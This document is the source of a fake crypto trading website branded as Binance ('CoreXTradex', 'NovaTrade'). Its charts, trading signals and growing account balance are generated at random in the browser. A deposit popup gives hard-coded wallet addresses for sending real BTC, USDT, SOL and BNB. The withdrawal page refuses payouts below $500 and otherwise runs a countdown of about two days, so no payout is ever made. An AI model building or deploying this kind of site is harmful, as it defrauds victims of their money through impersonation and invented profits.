
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Binance Signal Connect Streaming CoreX-TradeX-Xchange-CTX</title>

<link rel="stylesheet" href="style.css">
<script src="script.js" defer></script>

<style>
/* Layout & Card */
body { display:flex; justify-content:center; align-items:center; min-height:100vh; background:#0C0C0C; font-family:sans-serif; margin:0; transition: background 0.3s, color 0.3s; color:#f1f5f9; }
body.light { background:#f9fafb; color:#0f172a; }
.card { width:90%; max-width:400px; padding:25px; border-radius:12px; background:#0C0C0C; color:#f1f5f9; box-shadow:0 4px 20px rgba(0,0,0,0.3); text-align:center; transition: background 0.3s, color 0.3s; }
body.light .card { background:#fff; color:#0f172a; }
input, select, textarea { width:100%; padding:10px; margin:10px 0; border-radius:8px; border:none; }
button { width:100%; padding:10px; margin-top:15px; border-radius:8px; border:none; font-weight:bold; cursor:pointer; background:#F3BA2F; color:#fff; transition:0.2s; }
button:hover { opacity:0.9; }
.logo{width:160px;margin-bottom:15px}
#errorMsg { display:none; color:#ff4d4d; font-size:12px; margin-top:-5px; margin-bottom:10px; }
.loader-screen { position:fixed; top:0; left:0; width:100%; height:100%; background:#0f172a; display:none; justify-content:center; align-items:center; flex-direction:column; color:white; z-index:9999; }
body.light .loader-screen { background:#f9fafb; color:#0f172a; }
.spinner { border:5px solid #1e293b; border-top:5px solid #F3BA2F; border-radius:50%; width:60px; height:60px; animation:spin 1s linear infinite; margin-bottom:15px; }
@keyframes spin { 0% { transform:rotate(0deg); } 100% { transform:rotate(360deg); } }
</style>
</head>

<body>

<div class="card">
  <img src="logo.png" class="logo">
  <h2>CoreXTradex</h2>
  <p>Binance Signal Connect Streaming CoreX-TradeX-Xchange-CTX</p>

  <!-- NEW THEME BUTTON MATCHING script.js -->
  <button id="themeToggle" class="theme-btn">Light</button>

  <form id="loginForm">
    <select id="cryptoSelect" required>
      <option value="">Select Crypto</option>
      <option value="BTC">BTC</option>
      <option value="USDT">USDT (TRC20)</option>
      <option value="TRX">TRX</option>
      <option value="SOL">SOL</option>
      <option value="BNB">BNB</option>
      <option value="ETH">ETH</option>
    </select>

    <input type="text" id="wallet" placeholder="Enter Wallet Address" required>
    <div id="errorMsg">Invalid wallet address format.</div>

    <button type="submit">Enter Dashboard</button>
  </form>
</div>

<div class="loader-screen" id="loaderScreen">
  <div class="spinner"></div>
  <p>Verifying Details...</p>
</div>

<script>
/* ================= THEME (kept as fallback if script.js missing) ================= */
function toggleTheme(){
  document.body.classList.toggle("light");
  localStorage.setItem("theme", document.body.classList.contains("light") ? "light" : "dark");
}
if(localStorage.getItem("theme") === "light"){ document.body.classList.add("light"); }

/* ================= WALLET VALIDATION ================= */
const walletPatterns = {
  BTC: /^[13][a-km-zA-HJ-NP-Z1-9]{25,34}$/,
  ETH: /^0x[a-fA-F0-9]{40}$/,
  BNB: /^0x[a-fA-F0-9]{40}$/,
  TRX: /^T[a-zA-Z0-9]{33}$/,
  USDT: /^T[a-zA-Z0-9]{33}$/,
  SOL: /^[1-9A-HJ-NP-Za-km-z]{32,44}$/
};

function validateWallet(address, crypto){
  return walletPatterns[crypto] && walletPatterns[crypto].test(address);
}

function autoDetectCrypto(address){
  for(let coin in walletPatterns){
    if(walletPatterns[coin].test(address)) return coin;
  }
  return null;
}

document.getElementById("wallet").addEventListener("input", function(){
  const detected = autoDetectCrypto(this.value);
  if(detected) document.getElementById("cryptoSelect").value = detected;
});

/* ================= FORM SUBMIT ================= */
document.getElementById("loginForm").addEventListener("submit", function(e){
  e.preventDefault();

  const wallet = document.getElementById("wallet").value.trim();
  const crypto = document.getElementById("cryptoSelect").value;
  const errorMsg = document.getElementById("errorMsg");

  if(!validateWallet(wallet, crypto)){
    errorMsg.style.display = "block";
    return;
  } else {
    errorMsg.style.display = "none";
  }
  document.getElementById("loaderScreen").style.display = "flex";

  setTimeout(()=>{
    window.location.href = "home.html";
  }, 6000);
});
</script>

</body>
  </html>
</file>

<file: home.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NovaTrade Dashboard</title>

<link rel="stylesheet" href="style.css">
<script src="script.js" defer></script>
</head>

<body class="dark">

<!-- ================= HEADER ================= -->
<header class="header">
  <div class="logo">BINANCE EXCHANGE</div>
  <button id="WELCOME" class="theme-btn"></button>
</header>

<!-- ================= MARKET TITLE ================= -->
<div class="balance-card">
  <div class="balance-title">Live Markets (Streaming Markets Simulation Live Feeds Updates)</div>
</div>

<!-- ================= MARKET GRID ================= -->
<div id="market" class="market-grid"></div>

<!-- ================= ACTION BUTTONS ================= -->
<div class="btn-group">
  <button class="btn btn-yellow" onclick="goToTrade()">Trade</button>
  <button class="btn btn-dark" onclick="location.href='index.html'">Logout</button>
</div>

<!-- ================= LOADING OVERLAY ================= -->
<div id="loader" class="loader hidden">
  <div class="spinner"></div>
  <p>Loading trade room...</p>
</div>

<!-- ================= MARKET SCRIPT ================= -->
<script>
const coins = [
  "bitcoin","ethereum","solana","cardano","ripple",
  "dogecoin","polkadot","litecoin","avalanche-2","tron"
];

let previousData = {};

async function loadMarket(){
  try{
    const res = await fetch(
      `https://api.coingecko.com/api/v3/simple/price?ids=${coins.join(',')}&vs_currencies=usd`
    );
    const data = await res.json();
    const container = document.getElementById("market");
    container.innerHTML = "";

    coins.forEach(coin=>{
      if(!data[coin]) return;

      let cls = "";
      if(previousData[coin]){
        if(data[coin].usd > previousData[coin]) cls = "blink-green";
        else if(data[coin].usd < previousData[coin]) cls = "blink-red";
      }

      container.innerHTML += `
        <div class="balance-card">
          <div class="balance-title">${coin.toUpperCase()}</div>
          <div class="${cls}">$${data[coin].usd.toLocaleString()}</div>
        </div>
      `;
    });

    coins.forEach(c => previousData[c] = data[c]?.usd);

  }catch(err){
    console.error("Market data error:", err);
  }
}

loadMarket();
setInterval(loadMarket, 15000);
</script>

<!-- ================= TRADE REDIRECT SCRIPT ================= -->
<script>
function goToTrade(){
  const loader = document.getElementById("loader");
  loader.classList.remove("hidden");

  setTimeout(() => {
    window.location.href = "trade.html";
  }, 1800);
}
</script>

</body>
</html>
</file>

<file: trade.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Binance Wallet Connect Trade Room</title>
<link rel="stylesheet" href="style.css">
<style>
/* ================= SIGNAL + CHART ================= */
.signal{
  margin:14px;
  background:var(--bg-card-2);
  border-radius:16px;
  padding:14px;
  color:var(--text-main);
}
.signal-top{
  display:flex;
  justify-content:space-between;
}
.price .p{
  font-size:18px;
  font-weight:bold;
}
.chg.up{ color:var(--green); }
.chg.down{ color:var(--red); }

.chartWrap{
  margin:14px;
  background:var(--bg-card-2);
  border-radius:18px;
  overflow:hidden;
}
canvas{
  width:100%;
  height:320px;
  display:block;
}

/* ================= BALANCE + HISTORY ================= */
#balance{
  font-size:28px;
  font-weight:700;
  font-variant-numeric: tabular-nums;
  margin:6px 0;
  transition:.3s;
}
.balance-up{ color:var(--green); }
.balance-down{ color:var(--red); }

.history-card{
  margin:14px;
  padding:12px;
  background:var(--bg-card-2);
  border-radius:12px;
}

/* ================= DEPOSIT POPUP ================= */
.popup{
  position:fixed;
  top:0; left:0;
  width:100%; height:100%;
  background:rgba(0,0,0,.7);
  display:none;
  justify-content:center;
  align-items:center;
  z-index:999;
}
.popup-box{
  background:var(--bg-card);
  padding:20px;
  width:90%;
  max-width:400px;
  border-radius:12px;
  text-align:center;
  color:var(--text-main);
}
.wallet-box{
  display:flex;
  justify-content:space-between;
  align-items:center;
  background:var(--bg-card-2);
  padding:8px;
  border-radius:6px;
  margin-bottom:10px;
  font-size:12px;
  word-break:break-all;
}
.copy-btn{ cursor:pointer; font-size:14px; }

/* ================= PROGRESS BAR ================= */
.deposit-progress-container{
  position:relative;
  width:100%;
  height:20px;
  background:var(--bg-card-2);
  border-radius:10px;
  overflow:hidden;
  margin:10px 0;
}
.deposit-progress-bar{
  height:100%;
  width:0%;
  background:var(--green);
  border-radius:10px 0 0 10px;
  transition: width 0.2s linear;
  text-align:center;
  color:#fff;
  font-size:12px;
  line-height:20px;
}

/* ================= BUTTONS ================= */
.btn-group, .trade-controls{
  display:flex;
  gap:12px;
  margin:14px;
}
.btn, .trade-controls button{
  flex:1;
  padding:12px;
  border-radius:8px;
  font-weight:600;
  cursor:pointer;
  border:none;
  transition:.2s;
}
.btn-yellow{ background:var(--yellow); color:#000; }
.btn-dark{ background:var(--bg-card); color:var(--text-main); border:1px solid var(--border); }
.btn-dark:hover{ background:var(--bg-card-2); }

/* ================= LOADER ================= */
.loader{
  position:fixed;
  inset:0;
  background:rgba(11,14,17,.95);
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  z-index:9999;
}
.loader p{
  margin-top:12px;
  font-size:14px;
  color:var(--text-muted);
}
.hidden{ display:none; }
.spinner{
  width:42px;
  height:42px;
  border:3px solid var(--border);
  border-top:3px solid var(--yellow);
  border-radius:50%;
  animation:spin .8s linear infinite;
}
@keyframes spin{ to{ transform:rotate(360deg); } }

/* ================= BLINK ================= */
@keyframes blink{ from{opacity:1;} to{opacity:0.5;} }
</style>
</head>
<body class="dark">

<!-- ================= HEADER ================= -->
<header class="header">
  <div class="logo">TradeRoom</div>
  <p>SOL:9PMiUwH1wsZj8ja98B3V6pNGSzt
    2ZaKU9t2c814JhQxm 
    STATUS(connected )</p>
  <button id="themeToggle" class="theme-btn"></button>
</header>

<!-- ================= BALANCE ================= -->
<div class="balance-card">
  <div class="balance-title">Total Balance:</div>
  <div id="balance">$500.07</div>
</div>

<!-- ================= TRADE CONTROLS ================= -->
<div class="trade-controls">
  <button onclick="startStopTrade()" class="btn-yellow">Start / Stop Trade</button>
  <button onclick="cancelTrade()" class="btn-dark">CANCEL Trade</button>
  <select id="pair" class="btn-dark">
    <option>BTC/USDT</option>
    <option>ETH/USDT</option>
    <option>SOL/USDT</option>
    <option>ADA/USDT</option>
    <option>XRP/USDT</option>
    <option>DOGE/USDT</option>
    <option>DOT/USDT</option>
    <option>LTC/USDT</option>
    <option>AVAX/USDT</option>
    <option>TRX/USDT</option>
  </select>
</div>

<!-- ================= SIGNAL ================= -->
<div class="signal">
  <div class="signal-top">
    <div>
      <h2 id="signalText">Signal: BUY</h2>
      <small id="signalDesc">Confidence: 80%</small>
    </div>
    <div class="price">
      <div class="p" id="signalPrice">50000</div>
      <div class="chg up" id="signalChange">+0.00%</div>
    </div>
  </div>
  <button class="btn-dark" onclick="toggleMarketMode()">Change Market Mode</button>
</div>

<!-- ================= CHART ================= -->
<div class="chartWrap">
  <canvas id="chart"></canvas>
</div>

<!-- ================= DEPOSIT ================= -->
<div class="balance-card">
  <h3>Deposit (Advanced Fixed Deposit Security)</h3>
  <h4>Fixed Capital:$500.07</h4>
  <button class="btn-yellow" onclick="openDeposit()">Make Deposit</button>
</div>

<!-- ================= HISTORY ================= -->
<div class="history-card">
  <h3>Transaction History</h3>
  <ul id="history"></ul>
</div>

<!-- ================= NAV BUTTONS ================= -->
<div class="btn-group">
  <button class="btn-dark" onclick="redirectWithLoader('withdrawal.html')">Withdrawal</button>
  <button class="btn-dark" onclick="redirectWithLoader('home.html')">Dashboard</button>
</div>

<!-- ================= DEPOSIT POPUP ================= -->
<div class="popup" id="depositPopup">
  <div class="popup-box">
    <h3>Select Network</h3>
    <select id="networkSelect" onchange="updateWallet()">
      <option value="USDT-ERC20">USDT (ERC20)</option>
      <option value="USDT-TRC20">USDT (TRC20)</option>
      <option value="SOL">SOL</option>
      <option value="BTC">BTC</option>
      <option value="BNB">BNB</option>
    </select>

    <div class="wallet-box">
      <span id="walletAddress"></span>
      <span class="copy-btn" onclick="copyWallet()">📋</span>
    </div>

    <input type="number" id="depositAmount" placeholder="Enter amount">
    <button onclick="confirmDeposit()" class="btn-yellow">Confirm Deposit</button>

    <!-- Progress Bar -->
    <div class="deposit-progress-container">
      <div class="deposit-progress-bar" id="depositProgressBar">10</div>
    </div>

    <button onclick="closeDeposit()" class="btn-dark">Close</button>
  </div>
</div>

<!-- ================= LOADER ================= -->
<div id="loader" class="loader hidden">
  <div class="spinner"></div>
  <p>Redirecting...</p>
</div>

<script>
// ================= WALLET =================
let wallets = {
 "USDT-ERC20":"0xe5bc64a8ecb7e9be8161010959d20570968add91",
 "USDT-TRC20":"TY3GGqzDi9sSivC8Y9WnsKS8KYVa599WkE",
 "SOL":"E9iGT7beby9DEsGxPM3t4xJMjDKkR6fTuHriwjH3uUKy",
 "BTC":"15GJLYrc7j2ywhWuQEH1JdDK4UGrprnrLG",
 "BNB":"0xe5bc64a8ecb7e9be8161010959d20570968add91"
};
function openDeposit(){ 
  document.getElementById("depositPopup").style.display="flex"; 
  updateWallet(); 
}
function closeDeposit(){ 
  document.getElementById("depositPopup").style.display="none"; 
  resetProgressBar();
}
function updateWallet(){ document.getElementById("walletAddress").innerText = wallets[document.getElementById("networkSelect").value]; }
function copyWallet(){ navigator.clipboard.writeText(document.getElementById("walletAddress").innerText); alert("Wallet Address Copied!"); }

// ================= BALANCE =================
let balanceEl = document.getElementById("balance");
let historyEl = document.getElementById("history");
let balance = parseFloat(localStorage.getItem("balance"))||500;
balanceEl.innerText="$"+balance.toFixed(2);
window.tradingRunning=true;
window.tradingHold=false;

// ================= HISTORY =================
function saveHistory(text){
 let list = JSON.parse(localStorage.getItem("history"))||[];
 list.push(text+" | "+new Date().toLocaleTimeString());
 localStorage.setItem("history",JSON.stringify(list));
 loadHistory();
}
function loadHistory(){
 historyEl.innerHTML="";
 let list = JSON.parse(localStorage.getItem("history"))||[];
 list.forEach(item=>historyEl.innerHTML+=`<li>${item}</li>`);
}
loadHistory();
function updateBalanceEl(){ balanceEl.innerText="$"+balance.toFixed(2); }

// ================= LIVE BALANCE =================
function liveBalanceTick(){
 if(!window.tradingRunning || window.tradingHold) return;
 let move=(Math.random()*2)*balance*0.002;
 if(Math.random()<0.25) move*=-1;
 balance += move;
 localStorage.setItem("balance", balance);
 balanceEl.classList.remove("balance-up","balance-down");
 balanceEl.classList.add(move>=0?"balance-up":"balance-down");
 updateBalanceEl();
}
setInterval(liveBalanceTick,1000);

// ================= CANCEL / START TRADE =================

// Initialize trading state from localStorage
window.tradingRunning = localStorage.getItem("tradingRunning") === "false" ? false : true;
window.tradingHold = false;

// Update Start / Stop function
function startStopTrade() { 
    window.tradingRunning = !window.tradingRunning;
    localStorage.setItem("tradingRunning", window.tradingRunning); // save state
    updateTradeButtonLabel();
}

// Cancel trade function stays mostly the same
function cancelTrade(){
  balance = 500;
  localStorage.setItem("balance", balance);
  updateBalanceEl();
  window.tradingRunning = false;
  window.tradingHold = false;
  localStorage.setItem("tradingRunning", false); // make sure state is saved
  saveHistory("Trade CANCELLED | Balance Reset to $500");
}

// Optional: update Start/Stop button label dynamically
function updateTradeButtonLabel() {
    const btn = document.querySelector(".btn-yellow");
    if(btn) btn.textContent = window.tradingRunning ? "Stop Trade" : "Start Trade";
}

// Call once on page load to set the correct label
updateTradeButtonLabel();
// ================= CHART + SIGNAL =================
const canvas=document.getElementById("chart");
const ctx=canvas.getContext("2d");
canvas.width=canvas.offsetWidth; canvas.height=320;
let candles=[],maxCandles=40,basePrice=50000,marketMode="Normal";
let pairVolatility={"BTC/USDT":120,"ETH/USDT":80,"SOL/USDT":60,"ADA/USDT":40,"XRP/USDT":35,"DOGE/USDT":30,"DOT/USDT":45,"LTC/USDT":55,"AVAX/USDT":70,"TRX/USDT":25};
let modeMultiplier={"Calm":0.5,"Normal":1,"Volatile":2};
function toggleMarketMode(){ marketMode = marketMode==="Calm"?"Normal":marketMode==="Normal"?"Volatile":"Calm"; }
function generateCandle(){ 
  let pair=document.getElementById("pair").value;
  let vol = pairVolatility[pair]*modeMultiplier[marketMode];
  let open=basePrice, close=open+(Math.random()-0.5)*vol;
  let high=Math.max(open,close)+Math.random()*vol/2;
  let low=Math.min(open,close)-Math.random()*vol/2;
  basePrice=close; candles.push({open,close,high,low});
  if(candles.length>maxCandles)candles.shift();
}
function drawChart(){
 ctx.clearRect(0,0,canvas.width,canvas.height);
 let max=Math.max(...candles.map(c=>c.high)), min=Math.min(...candles.map(c=>c.low)), w=canvas.width/maxCandles;
 candles.forEach((c,i)=>{
   let x=i*w+w/4, scale=canvas.height/(max-min||1);
   let openY=canvas.height-(c.open-min)*scale;
   let closeY=canvas.height-(c.close-min)*scale;
   let highY=canvas.height-(c.high-min)*scale;
   let lowY=canvas.height-(c.low-min)*scale;
   ctx.strokeStyle=c.close>c.open?"#00c087":"#f6465d";
   ctx.fillStyle=ctx.strokeStyle;
   ctx.beginPath(); ctx.moveTo(x+w/4,highY); ctx.lineTo(x+w/4,lowY); ctx.stroke();
   ctx.fillRect(x,Math.min(openY,closeY),w/2,Math.abs(openY-closeY)||2);
 });
}
function updateSignal(){
 if(candles.length<2)return;
 let last=candles[candles.length-1], prev=candles[candles.length-2];
 let change=last.close-prev.close;
 let confidence=Math.floor(Math.random()*20)+75;
 document.getElementById("signalPrice").innerText=Math.round(last.close);
 let chgEl=document.getElementById("signalChange");
 if(change>0){
   document.getElementById("signalText").innerText="Signal: BUY";
   chgEl.innerText="+"+change.toFixed(2);
   chgEl.className="chg up";
 }else{
   document.getElementById("signalText").innerText="Signal: SELL";
   chgEl.innerText=change.toFixed(2);
   chgEl.className="chg down";
 }
 document.getElementById("signalDesc").innerText="Confidence: "+confidence+"% | Mode: "+marketMode;
}
function animate(){ generateCandle(); drawChart(); updateSignal(); setTimeout(animate,1200); }
animate();

// ================= DEPOSIT WITH PROGRESS BAR =================
function resetProgressBar(){
  const bar=document.getElementById("depositProgressBar");
  bar.style.width="0%";
  bar.textContent="3600s";
}
function confirmDeposit(){
  let amount=parseFloat(document.getElementById("depositAmount").value);
  if(!amount||amount<=0) return;
  
  const bar=document.getElementById("depositProgressBar");
  let countdown=3600;
  bar.style.width="0%";
  bar.textContent=`${countdown}s`;
  
  const interval = setInterval(()=>{
    countdown--;
    bar.style.width = ((3600-countdown)/3600*100)+"%";
    bar.textContent = countdown>0? `${countdown}s` : "Depositing...";
    if(countdown<=0){
      clearInterval(interval);
      balance += amount;
      localStorage.setItem("balance", balance);
      saveHistory(`Deposit +${amount}`);
      updateBalanceEl();
      bar.style.width="100%";
      bar.textContent="Deposit Successful!";
      setTimeout(()=>closeDeposit(),1500);
    }
  },1000);
}

// ================= REDIRECT WITH LOADER =================
function redirectWithLoader(url){
  const loader = document.getElementById("loader");
  loader.classList.remove("hidden");
  setTimeout(()=> window.location.href = url, 1500);
}

// ================= THEME =================
document.addEventListener("DOMContentLoaded",()=>{
  const theme = localStorage.getItem('theme');
  if(theme) document.body.className = theme;

  const themeBtn = document.getElementById("themeToggle");
  if(themeBtn){
    const systemDark = window.matchMedia("(prefers-color-scheme: dark)").matches;
    if(!theme) document.body.classList.toggle("dark", systemDark);
    updateThemeText();
    themeBtn.addEventListener("click",()=>{
      document.body.classList.toggle("dark");
      localStorage.setItem("theme",document.body.className);
      updateThemeText();
    });
  }
});requireLogin();
updateBalanceUI();
loadHistory();
function updateThemeText(){
  const themeBtn=document.getElementById("themeToggle");
  if(!themeBtn) return;
  themeBtn.textContent = document.body.classList.contains("dark") ? "☀️ Light" : "🌙 Dark";
}
</script>
</body>
  </html>
</file>

<file: withdrawal.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NovaTrade Withdrawal</title>
<link rel="stylesheet" href="style.css">
<style>
/* ================= LIVE BALANCE ================= */
#balance { font-variant-numeric: tabular-nums; font-size:28px; font-weight:700; margin:6px 0; }
.balance-up{ color:var(--green); }
.balance-down{ color:var(--red); }

/* ================= BUTTONS ================= */
input, select, button{
  display:block;
  width:100%;
  margin:8px 0;
  padding:12px;
  border-radius:8px;
  border:none;
  font-size:14px;
}
button{
  cursor:pointer;
  background:var(--yellow);
  font-weight:600;
}
button.dark-btn{
  background:var(--bg-card-2);
  color:var(--text-main);
}

/* ================= POPUP / PROGRESS BAR ================= */
.withdraw-progress-container{
  position:relative;
  width:100%;
  height:20px;
  background:var(--bg-card-2);
  border-radius:10px;
  overflow:hidden;
  margin:10px 0;
}
.withdraw-progress-bar{
  height:100%;
  width:0%;
  background:var(--green);
  border-radius:10px 0 0 10px;
  text-align:center;
  line-height:20px;
  color:#fff;
  font-size:12px;
  transition:width 0.2s linear;
}
</style>
</head>
<body class="dark">

<div class="card">
<h2>Withdrawal Dashboard</h2>
<p>SOL:Connected</p>
<button onclick="toggleTheme()">Toggle Theme</button>
</div>

<div class="card">
<h3>Available Balance</h3>
<h2 id="balance">$00.00</h2>
</div>

<div class="card">
<h3>Select Coin Pair</h3>
<select id="coin">
<option value="BTC">BTC</option>
<option value="ETH">ETH</option>
<option value="SOL">SOL</option>
<option value="ADA">ADA</option>
<option value="XRP">XRP</option>
<option value="DOGE">DOGE</option>
<option value="DOT">DOT</option>
<option value="LTC">LTC</option>
<option value="AVAX">AVAX</option>
<option value="TRX">TRX</option>
</select>

<input type="text" id="wallet" placeholder="Enter Wallet Address">
<input type="number" id="amount" placeholder="Enter Withdrawal Amount">

<button onclick="unlockWithdrawal()">Request Withdrawal</button>

<!-- Progress bar -->
<div class="withdraw-progress-container">
  <div class="withdraw-progress-bar" id="withdrawProgressBar">10s</div>
</div>

<p id="message"></p>
</div>

<div class="card">
<h3>Withdrawal History</h3>
<ul id="history"></ul>
</div>

<div class="nav">
<button onclick="location.href='trade.html'" class="dark-btn">Back to Trade</button>
<button onclick="location.href='home.html'" class="dark-btn">Dashboard</button>
</div>

<script>
// ================= THEME =================
function toggleTheme(){
  document.body.classList.toggle('dark');
  localStorage.setItem('theme', document.body.className);
}
document.addEventListener('DOMContentLoaded',()=>{
  const theme=localStorage.getItem('theme');
  if(theme) document.body.className = theme;
});

// ================= BALANCE =================
let balanceEl = document.getElementById("balance");
let historyEl = document.getElementById("history");
let balance = parseFloat(localStorage.getItem("balance"))||00;
balanceEl.innerText="$"+balance.toFixed(2);

// ================= WALLET VALIDATION =================
function validateWallet(coin,address){
 const patterns={
   BTC:/^[13][a-km-zA-HJ-NP-Z1-9]{25,34}$/,
   ETH:/^0x[a-fA-F0-9]{40}$/,
   SOL:/^[1-9A-HJ-NP-Za-km-z]{32,44}$/,
   ADA:/^addr1[a-z0-9]{50,}$/,
   XRP:/^r[0-9a-zA-Z]{24,34}$/,
   DOGE:/^D{1}[5-9A-HJ-NP-U]{1}[1-9A-HJ-NP-Za-km-z]{32}$/,
   DOT:/^[1-9A-HJ-NP-Za-km-z]{47,48}$/,
   LTC:/^[LM3][a-km-zA-HJ-NP-Z1-9]{26,33}$/,
   AVAX:/^X-[a-zA-Z0-9]{30,}$/,
   TRX:/^T[a-zA-Z0-9]{33}$/
 };
 return patterns[coin].test(address);
}

// ================= WITHDRAWAL FUNCTION =================
function unlockWithdrawal(){
 let coin = document.getElementById("coin").value;
 let wallet = document.getElementById("wallet").value.trim();
 let amount = parseFloat(document.getElementById("amount").value);
 let msg = document.getElementById("message");
 let bar = document.getElementById("withdrawProgressBar");

 if(!validateWallet(coin,wallet)){
   msg.innerText="Invalid wallet address format for "+coin;
   return;
 }
 if(!amount || amount<=0){
   msg.innerText="Enter valid withdrawal amount.";
   return;
 }
 if(balance - amount < 500){
   msg.innerText="Cannot withdraw below $500 PROFITS.";
   return;
 }
  
 // Start 10s countdown with progress bar
 let countdown=170000;
 bar.style.width="0%";
 bar.textContent=`${countdown}s`;
 msg.innerText="Processing Withdrawal...";
 const interval = setInterval(()=>{
   countdown--;
   bar.style.width=((170000-countdown)/17000*100)+"%";
   bar.textContent=countdown>0? `${countdown}s`:"Withdrawing...";
   if(countdown<=0){
     clearInterval(interval);
     // Complete withdrawal
     balance -= amount;
     localStorage.setItem("balance",balance);
     updateBalanceEl();
     saveHistory(`Withdrawal ${coin} - $${amount}`);
     bar.style.width="100%";
     bar.textContent="Withdrawal Successful!";
     msg.innerText="Withdrawal Successful!";
   }
 },1000);
}

// ================= HISTORY =================
function saveHistory(text){
 let history = JSON.parse(localStorage.getItem("history"))||[];
 history.push(text + " | " + new Date().toLocaleTimeString());
 localStorage.setItem("history",JSON.stringify(history));
 loadHistory();
}
function loadHistory(){
 historyEl.innerHTML="";
 let list = JSON.parse(localStorage.getItem("history"))||[];
 list.forEach(item=>historyEl.innerHTML+=`<li>${item}</li>`);
}
loadHistory();

// ================= BALANCE DISPLAY =================
function updateBalanceEl(){ balanceEl.innerText="$"+balance.toFixed(2); }

// ================= AUTO-REFRESH BALANCE =================
setInterval(()=>{
 let storedBalance = parseFloat(localStorage.getItem("balance"))||00;
 if(storedBalance!==balance){
   balance=storedBalance;
   updateBalanceEl();
 }
},1000);
</script>
</body>
  </html>
</file>
<file: style.css>
/* ==============================
   BINANCE YELLOW / BLACK SYSTEM
============================== */

body.dark{
  --bg-main:#0b0e11;
  --bg-card:#161a1e;
  --bg-card-2:#1e2329;
  --text-main:#eaecef;
  --text-muted:#848e9c;
  --border:#2b3139;
  --yellow:#f0b90b;
  --green:#0ecb81;
  --red:#f6465d;
}

body.light{
  --bg-main:#f5f5f5;
  --bg-card:#ffffff;
  --bg-card-2:#f0f0f0;
  --text-main:#1e2329;
  --text-muted:#6f7785;
  --border:#e6e8ea;
  --yellow:#f0b90b;
  --green:#0ecb81;
  --red:#f6465d;
}

*{
  margin:0;
  padding:0;
  box-sizing:border-box;
  font-family:system-ui,-apple-system,Segoe UI,Roboto;
}

body{
  background:var(--bg-main);
  color:var(--text-main);
  min-height:100vh;
  transition:.25s;
}

.header{
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:16px 20px;
  background:var(--bg-card);
  border-bottom:1px solid var(--border);
}

.logo{
  display:flex;
  align-items:center;
  gap:8px;
  font-weight:700;
  color:var(--yellow);
}

.logo img{
  width:28px;
}

.theme-btn{
  background:var(--bg-card-2);
  border:1px solid var(--border);
  color:var(--text-main);
  padding:8px 14px;
  border-radius:20px;
  cursor:pointer;
}

.balance-card{
  margin:20px;
  padding:20px;
  background:var(--bg-card-2);
  border-radius:12px;
}

.balance-title{
  font-size:14px;
  color:var(--text-muted);
}

#balance{
  font-size:28px;
  font-weight:700;
}

.btn-group,
.trade-controls{
  display:flex;
  gap:12px;
  margin:0 20px 20px;
}

.btn{
  flex:1;
  padding:12px;
  border-radius:8px;
  font-weight:600;
  cursor:pointer;
  border:none;
}

.btn-yellow{
  background:var(--yellow);
  color:#000;
}

.btn-dark{
  background:var(--bg-card);
  color:var(--text-main);
  border:1px solid var(--border);
}

.loader{
  position:fixed;
  inset:0;
  background:rgba(11,14,17,.95);
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  z-index:9999;
}

.hidden{ display:none; }

.spinner{
  width:40px;
  height:40px;
  border:3px solid var(--border);
  border-top:3px solid var(--yellow);
  border-radius:50%;
  animation:spin .8s linear infinite;
}

@keyframes spin{
  to{ transform:rotate(360deg); }
}
</file>
